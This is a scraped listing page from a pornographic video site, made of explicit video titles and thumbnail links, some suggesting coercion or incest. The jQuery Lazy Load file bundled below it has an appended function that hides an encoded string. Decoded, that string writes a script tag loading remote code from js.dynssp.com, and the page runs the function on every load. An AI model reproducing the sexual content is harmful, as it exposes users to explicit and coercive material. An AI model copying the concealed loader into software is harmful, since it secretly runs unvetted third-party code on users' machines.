class="gpa52"><a href="guy-fucking-girl-fucking-girl" title="Guy Fucking Girl Fucking Girl"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/f3/97/ed/f397edbca0953ec7a2b1b2b3fd0979cf/f397edbca0953ec7a2b1b2b3fd0979cf.28.jpg" alt="Guy Fucking Girl Fucking Girl" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Guy Fucking Girl Fucking Girl</strong><div class="pz83"><div class="eg69">2 month ago</div><div class="myw18">5329</div></div></a></div><div class="gpa52"><a href="fucking-my-ex-bestfriend" title="Fucking My Ex Bestfriend"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/4f/60/d0/4f60d0263856e6c4c4bdcd69f60cfb09/4f60d0263856e6c4c4bdcd69f60cfb09.15.jpg" alt="Fucking My Ex Bestfriend" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking My Ex Bestfriend</strong><div class="pz83"><div class="eg69">2 month ago</div><div class="myw18">8476</div></div></a></div><div class="gpa52"><a href="first-time-fucking-big-dick" title="First Time Fucking Big Dick"><div class="mc67"><img class="img lazy" data-original="https://www.porn18sex.com/uploads/1img_1474109749_212086.jpg" alt="First Time Fucking Big Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">First Time Fucking Big Dick</strong><div class="pz83"><div class="eg69">9 month ago</div><div class="myw18">9432</div></div></a></div><div class="gpa52"><a href="fucking-my-husbands-boss" title="Fucking My Husbands Boss"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xnxx-cdn.com/videos/thumbs169xnxxposter/c8/7f/e0/c87fe0830f54e0b6b5e445a33a6bcf95/c87fe0830f54e0b6b5e445a33a6bcf95.6.jpg" alt="Fucking My Husbands Boss" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking My Husbands Boss</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">2448</div></div></a></div><div class="gpa52"><a href="fucking-thot-while-the-phone" title="Fucking Thot While The Phone"><div class="mc67"><img class="img lazy" data-original="https://imggen.eporner.com/3496957/1920/1080/5.jpg" alt="Fucking Thot While The Phone" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking Thot While The Phone</strong><div class="pz83"><div class="eg69">7 month ago</div><div class="myw18">5218</div></div></a></div><div class="gpa52"><a href="eating-her-out-fucking-her" title="Eating Her Out Fucking Her"><div class="mc67"><img class="img lazy" data-original="https://rabid-rabbit.club/uploads/posts/2020-04/eating-her-out-fucking-her-while-she-wears-heels-madeline-roux-vip-pussy_com-image-2.jpg" alt="Eating Her Out Fucking Her" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Eating Her Out Fucking Her</strong><div class="pz83"><div class="eg69">10 month ago</div><div class="myw18">6431</div></div></a></div><div class="gpa52"><a href="2-black-shemales-fucking" title="2 Black Shemales Fucking"><div class="mc67"><img class="img lazy" data-original="http://xxxlibz.com/wp-content/uploads/2017/05/2013519-6247-xxxlibz.com.jpg" alt="2 Black Shemales Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">2 Black Shemales Fucking</strong><div class="pz83"><div class="eg69">1 month ago</div><div class="myw18">7799</div></div></a></div><div class="gpa52"><a href="wet-mixed-pussy-fucking" title="Wet Mixed Pussy Fucking"><div class="mc67"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/c0/56/81/c05681846ca31c8f329e6993ed3330d9/c05681846ca31c8f329e6993ed3330d9.15.jpg" alt="Wet Mixed Pussy Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Wet Mixed Pussy Fucking</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">8458</div></div></a></div><div class="gpa52"><a href="keep-fucking-after-he-cums" title="Keep Fucking After He Cums"><div class="mc67"><img class="img lazy" data-original="http://ist2-2.filesor.com/pimpandhost.com/7/7/6/2/77627/2/j/L/K/2jLKH/vlcsnap-2014-08-20-08h07m32s152.jpg" alt="Keep Fucking After He Cums" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Keep Fucking After He Cums</strong><div class="pz83"><div class="eg69">4 month ago</div><div class="myw18">1608</div></div></a></div><div class="gpa52"><a href="ebony-fucking-the-homie-girl" title="Ebony Fucking The Homie Girl"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/1f/02/72/1f02723e56902c4e476870019b0170d9/1f02723e56902c4e476870019b0170d9.1.jpg" alt="Ebony Fucking The Homie Girl" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Ebony Fucking The Homie Girl</strong><div class="pz83"><div class="eg69">10 month ago</div><div class="myw18">3423</div></div></a></div><div class="gpa52"><a href="fucking-her-until-she-cries" title="Fucking Her Until She Cries"><div class="mc67"><img class="img lazy" data-original="https://cdn.pichunter.com/339/2/3392300/3392300_7_o.jpg" alt="Fucking Her Until She Cries" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking Her Until She Cries</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">4334</div></div></a></div><div class="gpa52"><a href="man-fucking-silicone-doll" title="Man Fucking Silicone Doll"><div class="mc67"><img class="img lazy" data-original="https://tse2.mm.bing.net/th?id=OIP.Chay-FbmhmYGC1wcpKh_UwHaIW&pid=15.1" alt="Man Fucking Silicone Doll" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Man Fucking Silicone Doll</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">3879</div></div></a></div><div class="gpa52"><a href="daddy-fucking-me-behind" title="Daddy Fucking Me Behind"><div class="mc67"><img class="img lazy" data-original="https://bobs-tube.com/contents/videos_screenshots/2626000/2626964/preview.jpg" alt="Daddy Fucking Me Behind" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Daddy Fucking Me Behind</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">9137</div></div></a></div><div class="gpa52"><a href="milfs-satin-panties-fucking" title="Milfs Satin Panties Fucking"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/76/5e/e0/765ee0d75306385a4ea1695b0f32bbf4/765ee0d75306385a4ea1695b0f32bbf4.26.jpg" alt="Milfs Satin Panties Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Milfs Satin Panties Fucking</strong><div class="pz83"><div class="eg69">9 month ago</div><div class="myw18">5653</div></div></a></div><div class="gpa52"><a href="fucking-my-stepmom-black" title="Fucking My Stepmom Black"><div class="mc67"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/01/5b/b0/015bb0405db14bf33d0cef44eca8f6d3/015bb0405db14bf33d0cef44eca8f6d3.8.jpg" alt="Fucking My Stepmom Black" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking My Stepmom Black</strong><div class="pz83"><div class="eg69">1 month ago</div><div class="myw18">8561</div></div></a></div><div class="gpa52"><a href="amateur-big-naturals-fucking" title="Amateur Big Naturals Fucking"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/9a/ac/43/9aac43c8687e9537dea2e095acff579f/9aac43c8687e9537dea2e095acff579f.14.jpg" alt="Amateur Big Naturals Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Amateur Big Naturals Fucking</strong><div class="pz83"><div class="eg69">8 month ago</div><div class="myw18">6302</div></div></a></div><div class="gpa52"><a href="fucking-the-police-station" title="Fucking The Police Station"><div class="mc67"><img class="img lazy" data-original="https://cdn.vox-cdn.com/thumbor/4L_SN4ChGC55UYOb83yJ3vOrNLk=/1400x1400/filters:format(jpeg)/cdn.vox-cdn.com/uploads/chorus_asset/file/20011649/1216567568.jpg.jpg" alt="Fucking The Police Station" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking The Police Station</strong><div class="pz83"><div class="eg69">4 month ago</div><div class="myw18">7041</div></div></a></div><div class="gpa52"><a href="fucking-her-upside-down" title="Fucking Her Upside Down"><div class="mc67"><img class="img lazy" data-original="https://cdn1.pornid.xxx/contents/videos_screenshots/24000/24225/preview.jpg" alt="Fucking Her Upside Down" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking Her Upside Down</strong><div class="pz83"><div class="eg69">7 month ago</div><div class="myw18">5015</div></div></a></div><div class="gpa52"><a href="fucking-tinder-date-raw" title="Fucking Tinder Date Raw"><div class="mc67"><img class="img lazy" data-original="https://cdn5-thumbs.motherlessmedia.com/thumbs/86FE492.jpg" alt="Fucking Tinder Date Raw" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking Tinder Date Raw</strong><div class="pz83"><div class="eg69">4 month ago</div><div class="myw18">1510</div></div></a></div><div class="gpa52"><a href="big-ass-fucking-outside" title="Big Ass Fucking Outside"><div class="mc67"><img class="img lazy" data-original="https://www.porno-wonder.com/wp-content/uploads/big-booty-milf-fucked-outdoors-bangbros-5.jpg" alt="Big Ass Fucking Outside" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Big Ass Fucking Outside</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">7133</div></div></a></div><div class="gpa52"><a href="fucking-under-the-blanket" title="Fucking Under The Blanket"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/e0/c1/56/e0c156d4dffc664faca1535bf0507fb9/e0c156d4dffc664faca1535bf0507fb9.6.jpg" alt="Fucking Under The Blanket" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking Under The Blanket</strong><div class="pz83"><div class="eg69">4 month ago</div><div class="myw18">1886</div></div></a></div><div class="gpa52"><a href="guy-talks-dirty-while-fucking" title="Guy Talks Dirty While Fucking"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/9a/6f/20/9a6f206192e34d2cc7b928143cdd6cf1/9a6f206192e34d2cc7b928143cdd6cf1.21.jpg" alt="Guy Talks Dirty While Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Guy Talks Dirty While Fucking</strong><div class="pz83"><div class="eg69">4 month ago</div><div class="myw18">5180</div></div></a></div><div class="gpa52"><a href="girl-moaning-while-fucking" title="Girl Moaning While Fucking"><div class="mc67"><img class="img lazy" data-original="https://watchmyexgf.good-cdn.com/contents/videos_screenshots/1000/1391/preview.mp4.jpg" alt="Girl Moaning While Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Girl Moaning While Fucking</strong><div class="pz83"><div class="eg69">6 month ago</div><div class="myw18">9698</div></div></a></div><div class="gpa52"><a href="fucking-while-bf-calling" title="Fucking While Bf Calling"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/6a/7c/30/6a7c3016f428386bb13e8659070bc50b/6a7c3016f428386bb13e8659070bc50b.23.jpg" alt="Fucking While Bf Calling" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking While Bf Calling</strong><div class="pz83"><div class="eg69">5 month ago</div><div class="myw18">8796</div></div></a></div><div class="gpa52"><a href="tricked-into-fucking-uncle" title="Tricked Into Fucking Uncle"><div class="mc67"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/cVdNVkG1N5yd670Dpc81lQ/008/631/677/amp.5.jpg" alt="Tricked Into Fucking Uncle" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Tricked Into Fucking Uncle</strong><div class="pz83"><div class="eg69">10 month ago</div><div class="myw18">5217</div></div></a></div><div class="gpa52"><a href="fucking-car-while-people-watch" title="Fucking Car While People Watch"><div class="mc67"><img class="img lazy" data-original="https://cdn.youx.xxx/videos/th/168000/168774/preview.mp4.jpg" alt="Fucking Car While People Watch" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking Car While People Watch</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">9084</div></div></a></div><div class="gpa52"><a href="closeup-creamy-pussy-fucking" title="Closeup Creamy Pussy Fucking"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/d2/8f/9c/d28f9c439ed6f8cef78f93200117d7c8/d28f9c439ed6f8cef78f93200117d7c8.19.jpg" alt="Closeup Creamy Pussy Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Closeup Creamy Pussy Fucking</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">8622</div></div></a></div><div class="gpa52"><a href="anal-fist-while-fucking" title="Anal Fist While Fucking"><div class="mc67"><img class="img lazy" data-original="https://pbs.twimg.com/media/BMueGcrCcAE8YSs.jpg" alt="Anal Fist While Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Anal Fist While Fucking</strong><div class="pz83"><div class="eg69">8 month ago</div><div class="myw18">4890</div></div></a></div><div class="gpa52"><a href="brook-little-fucking-hd" title="Brook Little Fucking Hd"><div class="mc67"><img class="img lazy" data-original="https://cdni.pornwhite.com/contents/videos_screenshots/1655000/1655796/preview.jpg" alt="Brook Little Fucking Hd" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Brook Little Fucking Hd</strong><div class="pz83"><div class="eg69">1 month ago</div><div class="myw18">3408</div></div></a></div><div class="gpa52"><a href="tied-down-fucking-machines" title="Tied Down Fucking Machines"><div class="mc67"><img class="img lazy" data-original="https://cdn.pichunter.com/273/6/2736150/2736150_1_o.jpg" alt="Tied Down Fucking Machines" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Tied Down Fucking Machines</strong><div class="pz83"><div class="eg69">4 month ago</div><div class="myw18">4922</div></div></a></div><div class="gpa52"><a href="fucking-my-bestfriend-car" title="Fucking My Bestfriend Car"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/5d/de/2d/5dde2d14b687a0d5b59e00b7037acb22/5dde2d14b687a0d5b59e00b7037acb22.2.jpg" alt="Fucking My Bestfriend Car" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking My Bestfriend Car</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">6915</div></div></a></div><div class="gpa52"><a href="fucking-the-delivery-guy" title="Fucking The Delivery Guy"><div class="mc67"><img class="img lazy" data-original="https://www.mypornhere.com/contents/videos_screenshots/108000/108726/preview.jpg" alt="Fucking The Delivery Guy" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking The Delivery Guy</strong><div class="pz83"><div class="eg69">5 month ago</div><div class="myw18">9563</div></div></a></div><div class="gpa52"><a href="fucking-my-gf-first-time" title="Fucking My Gf First Time"><div class="mc67"><img class="img lazy" data-original="https://i.redd.it/ifj9m38lh7a11.jpg" alt="Fucking My Gf First Time" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking My Gf First Time</strong><div class="pz83"><div class="eg69">6 month ago</div><div class="myw18">4858</div></div></a></div><div class="gpa52"><a href="finger-her-butt-while-fucking" title="Finger Her Butt While Fucking"><div class="mc67"><img class="img lazy" data-original="https://cdn.pichunter.com/319/0/3190664/3190664_6_o.jpg" alt="Finger Her Butt While Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Finger Her Butt While Fucking</strong><div class="pz83"><div class="eg69">9 month ago</div><div class="myw18">8584</div></div></a></div><div class="gpa52"><a href="amateur-ebony-granny-fucking" title="Amateur Ebony Granny Fucking"><div class="mc67"><img class="img lazy" data-original="http://cdn.pichunter.com/340/0/3400236/3400236_9_o.jpg" alt="Amateur Ebony Granny Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Amateur Ebony Granny Fucking</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">1915</div></div></a></div><div class="gpa52"><a href="fucking-my-cousin-black" title="Fucking My Cousin Black"><div class="mc67"><img class="img lazy" data-original="https://di1-ph.ypncdn.com/videos/201906/25/231451502/original/8(m=eaAaaEPbaaaa)(mh=-kbaQ7l_aEllWQbX).jpg" alt="Fucking My Cousin Black" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking My Cousin Black</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">2460</div></div></a></div><div class="gpa52"><a href="ebony-strippers-fucking-club" title="Ebony Strippers Fucking Club"><div class="mc67"><img class="img lazy" data-original="https://cdn.pornpics.com/pics/2016-11-28/248332_04big.jpg" alt="Ebony Strippers Fucking Club" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Ebony Strippers Fucking Club</strong><div class="pz83"><div class="eg69">10 month ago</div><div class="myw18">9838</div></div></a></div><div class="gpa52"><a href="fucking-2-black-strippers" title="Fucking 2 Black Strippers"><div class="mc67"><img class="img lazy" data-original="http://vq50.com/cdn/i/f3f27ee386151800d66898eb3388a340/12.jpg" alt="Fucking 2 Black Strippers" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking 2 Black Strippers</strong><div class="pz83"><div class="eg69">1 month ago</div><div class="myw18">6536</div></div></a></div><div class="gpa52"><a href="teen-fucking-the-restroom" title="Teen Fucking The Restroom"><div class="mc67"><img class="img lazy" data-original="https://www.homemadexxxporn.com/contents/videos_screenshots/0/761/preview.jpg" alt="Teen Fucking The Restroom" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Teen Fucking The Restroom</strong><div class="pz83"><div class="eg69">5 month ago</div><div class="myw18">9605</div></div></a></div><div class="gpa52"><a href="two-guys-fucking-girl-black" title="Two Guys Fucking Girl Black"><div class="mc67"><img class="img lazy" data-original="https://p8.drtst.com/media/videos/tmb/2267605/player/6.jpg" alt="Two Guys Fucking Girl Black" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Two Guys Fucking Girl Black</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">7621</div></div></a></div><div class="gpa52"><a href="long-black-dick-fucking" title="Long Black Dick Fucking"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xnxx-cdn.com/videos/thumbs169xnxxposter/8e/ca/0c/8eca0c13981bc433ac75030d731bc466/8eca0c13981bc433ac75030d731bc466.18.jpg" alt="Long Black Dick Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Long Black Dick Fucking</strong><div class="pz83"><div class="eg69">7 month ago</div><div class="myw18">9514</div></div></a></div><div class="gpa52"><a href="fucking-rubbing-her-clit" title="Fucking Rubbing Her Clit"><div class="mc67"><img class="img lazy" data-original="https://imggen.eporner.com/896982/1280/720/10.jpg" alt="Fucking Rubbing Her Clit" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking Rubbing Her Clit</strong><div class="pz83"><div class="eg69">10 month ago</div><div class="myw18">9800</div></div></a></div><div class="gpa52"><a href="spread-ass-while-fucking" title="Spread Ass While Fucking"><div class="mc67"><img class="img lazy" data-original="http://img2.swapsmut.com/images/galleries/0772/43051/a558b8b35298dcb08b06b8112c203452.jpg" alt="Spread Ass While Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Spread Ass While Fucking</strong><div class="pz83"><div class="eg69">9 month ago</div><div class="myw18">4253</div></div></a></div><div class="gpa52"><a href="fucking-daddy-fathers-day" title="Fucking Daddy Fathers Day"><div class="mc67"><img class="img lazy" data-original="https://res.cloudinary.com/teepublic/image/private/s--uBSBgKth--/t_Resized%20Artwork/c_fit,g_north_west,h_954,w_954/co_ffffff,e_outline:48/co_ffffff,e_outline:inner_fill:48/co_ffffff,e_outline:48/co_ffffff,e_outline:inner_fill:48/co_bbbbbb,e_outline:3:1000/c_mpad,g_center,h_1260,w_1260/b_rgb:eeeeee/c_limit,f_auto,h_630,q_90,w_630/v1590825732/production/designs/10776721_0.jpg" alt="Fucking Daddy Fathers Day" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking Daddy Fathers Day</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">5302</div></div></a></div><div class="gpa52"><a href="guys-take-turns-fucking" title="Guys Take Turns Fucking"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/4c/e6/13/4ce613fe8ea04ed90ac7ac5582e24b94/4ce613fe8ea04ed90ac7ac5582e24b94.9.jpg" alt="Guys Take Turns Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Guys Take Turns Fucking</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">9764</div></div></a></div><div class="gpa52"><a href="keeps-fucking-after-creampie" title="Keeps Fucking After Creampie"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/d3/50/48/d350486af6851e53f329272db2790907/d350486af6851e53f329272db2790907.15.jpg" alt="Keeps Fucking After Creampie" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Keeps Fucking After Creampie</strong><div class="pz83"><div class="eg69">6 month ago</div><div class="myw18">9764</div></div></a></div><div class="gpa52"><a href="fucking-while-playing-xbox" title="Fucking While Playing Xbox"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/3f/6b/2a/3f6b2ad133a8c332f59e8ab4e5006a2c/3f6b2ad133a8c332f59e8ab4e5006a2c.25.jpg" alt="Fucking While Playing Xbox" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking While Playing Xbox</strong><div class="pz83"><div class="eg69">2 month ago</div><div class="myw18">6326</div></div></a></div><div class="gpa52"><a href="talking-fucking-other-guys" title="Talking Fucking Other Guys"><div class="mc67"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/c9/85/88/c985883933939f3b9c6b5efa6cb377a5/c985883933939f3b9c6b5efa6cb377a5.15.jpg" alt="Talking Fucking Other Guys" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Talking Fucking Other Guys</strong><div class="pz83"><div class="eg69">5 month ago</div><div class="myw18">3608</div></div></a></div><div class="gpa52"><a href="big-brown-anal-ass-fucking" title="Big Brown Anal Ass Fucking"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/ae/c1/91/aec191be6e69fdfbca535aecbf3e3dcc/aec191be6e69fdfbca535aecbf3e3dcc.22.jpg" alt="Big Brown Anal Ass Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Big Brown Anal Ass Fucking</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">6976</div></div></a></div><div class="gpa52"><a href="john-holmes-pussy-fucking" title="John Holmes Pussy Fucking"><div class="mc67"><img class="img lazy" data-original="https://cdnu.porndoe.com/image/movie/crop/0x480/9/5/0/9/4/2/casanova-holmes-pr_26.jpg" alt="John Holmes Pussy Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">John Holmes Pussy Fucking</strong><div class="pz83"><div class="eg69">10 month ago</div><div class="myw18">4464</div></div></a></div><div class="gpa52"><a href="licking-clit-while-fucking" title="Licking Clit While Fucking"><div class="mc67"><img class="img lazy" data-original="https://p1.tbnpsn.com/media/videos/tmb/14148/player/3.jpg" alt="Licking Clit While Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Licking Clit While Fucking</strong><div class="pz83"><div class="eg69">2 month ago</div><div class="myw18">2986</div></div></a></div></div></div></div></div></div><br><br><br>2023 <a href="https://www.seasonporn.com">www.seasonporn.com</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 300});});mc();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7acf4f1e49da4138b923602ba969e296","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.seasonporn.com/js/jquery.lazyload.min.js
body_size: 1153
content:
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function mc(){var _0xd957=["\x25\x33\x63\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x64\x25\x32\x32\x25\x36\x31\x25\x37\x30\x25\x37\x30\x25\x36\x63\x25\x36\x39\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x39\x25\x36\x66\x25\x36\x65\x25\x32\x66\x25\x36\x61\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x32\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x64\x25\x32\x32\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x37\x33\x25\x33\x61\x25\x32\x66\x25\x32\x66\x25\x36\x61\x25\x37\x33\x25\x32\x65\x25\x36\x34\x25\x37\x39\x25\x36\x65\x25\x37\x33\x25\x37\x33\x25\x37\x30\x25\x32\x65\x25\x36\x33\x25\x36\x66\x25\x36\x64\x25\x32\x66\x25\x36\x39\x25\x37\x30\x25\x37\x30\x25\x32\x65\x25\x36\x61\x25\x37\x33\x25\x33\x66\x25\x36\x39\x25\x36\x34\x25\x33\x64\x25\x33\x32\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x38\x25\x33\x31\x25\x32\x32\x25\x33\x65\x25\x33\x63\x25\x32\x66\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x65","\x77\x72\x69\x74\x65"];document[_0xd957[1]](unescape(_0xd957[0]))}